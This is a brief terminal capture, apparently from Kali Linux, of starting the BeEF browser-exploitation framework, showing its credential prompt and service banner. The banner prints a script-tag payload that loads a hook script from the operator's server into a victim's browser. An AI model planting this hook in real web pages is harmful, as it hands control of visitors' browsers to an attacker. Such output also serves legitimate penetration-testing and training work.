 (root💀kali)-[~]
# beef-xss 130 ⨯
[-] You are using the Default credentials
[-] (Password must be different from "beef")
[-] Please type a new password for the beef user:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>